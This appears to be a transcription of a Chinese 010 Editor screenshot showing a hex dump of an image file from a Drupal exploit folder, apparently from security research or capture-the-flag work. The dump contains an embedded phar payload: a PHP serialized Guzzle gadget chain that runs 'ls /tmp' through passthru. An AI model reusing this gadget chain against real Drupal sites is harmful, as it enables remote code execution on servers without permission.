 010 Editor - C:\Users\杜鑫\Downloads\drupal_xss_rce\blog-ZDI-CAN-7232-cat.jpg
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(O) 脚本(I) 模板(L) 调试(D) 工具(T) 窗口(W) 帮助(H)
Hex mov
起始页 00000194.zip 图片里的秘密.jpg blog-ZDI-CAN-7232-cat.jpg × exp21.png
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
09A0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
09B0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
09C0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
09D0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
09E0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
09F0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0A00h: 4F 3A 32 34 3A 22 47 75 7A 7A 6C 65 48 74 74 70 O:24:"GuzzleHttp
0A10h: 5C 50 73 72 37 5C 46 6E 53 74 72 65 61 6D 22 3A \Psr7\FnStream":
0A20h: 32 3A 7B 73 3A 33 33 3A 22 00 47 75 7A 7A 6C 65 2:{s:33:".Guzzle
0A30h: 48 74 74 70 5C 50 73 72 37 5C 46 6E 53 74 72 65 Http\Psr7\FnStre
0A40h: 61 6D 00 6D 65 74 68 6F 64 73 22 3B 61 3A 31 3A am.methods";a:1:
0A50h: 7B 73 3A 35 3A 22 63 6C 6F 73 65 22 3B 61 3A 32 {s:5:"close";a:2
0A60h: 3A 7B 69 3A 30 3B 4F 3A 32 33 3A 22 47 75 7A 7A :{i:0;O:23:"Guzz
0A70h: 6C 65 48 74 74 70 5C 48 61 6E 64 6C 65 72 53 74 leHttp\HandlerSt
0A80h: 61 63 6B 22 3A 33 3A 7B 73 3A 33 32 3A 22 00 47 ack":3:{s:32:".G
0A90h: 75 7A 7A 6C 65 48 74 74 70 5C 48 61 6E 64 6C 65 uzzleHttp\Handle
0AA0h: 72 53 74 61 63 6B 00 68 61 6E 64 6C 65 72 22 3B rStack.handler";
0AB0h: 73 3A 37 3A 22 6C 73 20 2F 74 6D 70 22 3B 73 3A s:7:"ls /tmp";s:
0AC0h: 33 30 3A 22 00 47 75 7A 7A 6C 65 48 74 74 70 5C 30:".GuzzleHttp\
0AD0h: 48 61 6E 64 6C 65 72 53 74 61 63 6B 00 73 74 61 HandlerStack.sta
0AE0h: 63 6B 22 3B 61 3A 31 3A 7B 69 3A 30 3B 61 3A 31 ck";a:1:{i:0;a:1
0AF0h: 3A 7B 69 3A 30 3B 73 3A 38 3A 22 70 61 73 73 74 :{i:0;s:8:"passt
0B00h: 68 72 75 22 3B 7D 7D 73 3A 33 31 3A 22 00 47 75 hru";}}s:31:".Gu
0B10h: 7A 7A 6C 65 48 74 74 70 5C 48 61 6E 64 6C 65 72 zzleHttp\Handler
0B20h: 53 74 61 63 6B 00 63 61 63 68 65 64 22 3B 62 3A Stack.cached";b:
0B30h: 30 3B 7D 69 3A 31 3B 73 3A 37 3A 22 72 65 73 6F 0;}i:1;s:7:"reso
0B40h: 6C 76 65 22 3B 7D 7D 73 3A 39 3A 22 5F 66 6E 5F lve";}}s:9:"_fn_
0B50h: 63 6C 6F 73 65 22 3B 61 3A 32 3A 7B 69 3A 30 3B close";a:2:{i:0;
0B60h: 72 3A 34 3B 69 3A 31 3B 73 3A 37 3A 22 72 65 73 r:4;i:1;s:7:"res
0B70h: 6F 6C 76 65 22 3B 7D 7D 00 00 00 00 00 00 00 00 olve";}}........
0B80h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0B90h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0BA0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0BB0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0BC0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0BD0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0BE0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0BF0h: 00 00 00 00 00 00 00 2E 70 68 61 72 2F 73 69 67 ........phar/sig
0C00h: 6E 61 74 75 72 65 2E 62 69 6E 00 00 00 00 00 00 nature.bin......
0C10h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0C20h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0C30h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0C40h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0C50h: 00 00 00 00 00 00 00 00 00 00 00 30 30 30 30 36 ...........00006
0C60h: 36 36 00 00 00 00 00 00 00 00 00 00 00 00 00 00 66..............
工作区
文件 路径
打开的文件
0000....zip C:\Use...t\zip\
blog....jpg C:\Use...s_rce\
exp21.png C:\Use...s_rce\
ZIP.bt C:\Use...itory\
图片里...jpg C:\Us...ds\7\
收藏的文件
最近的文件
exploit.png C:\Us...oads\
flag C:\Us...oads\
Smar....bin A:\贾...能冰箱\
atta....apk C:\Us...oads\
1.ZIP C:\Us...nt-4\
clock.wav C:\Use...7 (1)\
2.pcapng C:\Us...t-17\
不起眼...txt C:\Us...t-17\
202502.jpg C:\Us...t-17\
相框...ng C:\Us...nt-4\
工作区 资源管理器
检查器
类型
中
二进制 00111010
带符号字节 58
无符号字节 58
带符号短型 8762
无符号短型 8762
带符号整型 1936466490
无符号整型 1936466490
带符号 Int64 788698066...
无符号 Int64 788698066...
浮点 1.870844e+...
双精度 1.78125465...
半浮点 0.01216125
检查器 变量 可